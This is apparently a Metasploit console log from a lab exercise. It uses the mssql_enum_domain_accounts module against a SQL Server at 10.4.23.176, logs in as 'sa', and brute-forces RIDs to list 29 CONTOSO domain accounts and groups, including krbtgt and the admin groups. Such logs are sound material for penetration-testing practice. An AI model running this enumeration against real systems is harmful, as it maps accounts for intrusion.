 msf6 auxiliary(admin/mssql/mssql_exec) > use auxiliary/admin/mssql/mssql_enum_domain_accounts
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set RHOSTS 10.4.23.176
RHOSTS => 10.4.23.176
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > exploit
[*] Running module against 10.4.23.176
[*] 10.4.23.176:1433 - Attempting to connect to the database server at 10.4.23.176:1433 as sa...
[+] 10.4.23.176:1433 - Connected.
[*] 10.4.23.176:1433 - SQL Server Name: EC2AMAZ-5861GL6
[*] 10.4.23.176:1433 - Domain Name: CONTOSO
[+] 10.4.23.176:1433 - Found the domain sid: 010500000000000515000000cf4b5eb619bca0ed968e21ef
[*] 10.4.23.176:1433 - Brute forcing 10000 RIDs through the SQL Server, be patient...
[*] 10.4.23.176:1433 -  - EC2AMAZ-5861GL6\Administrator
[*] 10.4.23.176:1433 -  - CONTOSO\Guest
[*] 10.4.23.176:1433 -  - CONTOSO\krbtgt
[*] 10.4.23.176:1433 -  - CONTOSO\DefaultAccount
[*] 10.4.23.176:1433 -  - CONTOSO\Domain Admins
[*] 10.4.23.176:1433 -  - CONTOSO\Domain Users
[*] 10.4.23.176:1433 -  - CONTOSO\Domain Guests
[*] 10.4.23.176:1433 -  - CONTOSO\Domain Computers
[*] 10.4.23.176:1433 -  - CONTOSO\Domain Controllers
[*] 10.4.23.176:1433 -  - CONTOSO\Cert Publishers
[*] 10.4.23.176:1433 -  - CONTOSO\Schema Admins
[*] 10.4.23.176:1433 -  - CONTOSO\Enterprise Admins
[*] 10.4.23.176:1433 -  - CONTOSO\Group Policy Creator Owners
[*] 10.4.23.176:1433 -  - CONTOSO\Read-only Domain Controllers
[*] 10.4.23.176:1433 -  - CONTOSO\Cloneable Domain Controllers
[*] 10.4.23.176:1433 -  - CONTOSO\Protected Users
[*] 10.4.23.176:1433 -  - CONTOSO\Key Admins
[*] 10.4.23.176:1433 -  - CONTOSO\Enterprise Key Admins
[*] 10.4.23.176:1433 -  - CONTOSO\RAS and IAS Servers
[*] 10.4.23.176:1433 -  - CONTOSO\Allowed RODC Password Replication Group
[*] 10.4.23.176:1433 -  - CONTOSO\Denied RODC Password Replication Group
[*] 10.4.23.176:1433 -  - CONTOSO\SQLServer2005SQLBrowserUser$EC2AMAZ-5861GL6
[*] 10.4.23.176:1433 -  - CONTOSO\MSSQL-SERVER$
[*] 10.4.23.176:1433 -  - CONTOSO\DnsAdmins
[*] 10.4.23.176:1433 -  - CONTOSO\DnsUpdateProxy
[*] 10.4.23.176:1433 -  - CONTOSO\alice
[*] 10.4.23.176:1433 -  - CONTOSO\bob
[*] 10.4.23.176:1433 -  - CONTOSO\sysadmin
[+] 10.4.23.176:1433 - 29 user accounts, groups, and computer accounts were found.
[*] 10.4.23.176:1433 - Query results have been saved to: /root/.msf4/loot/20230220002040_default_10.4.23.176_mssql.domain.acc_689690.txt
[*] Auxiliary module execution completed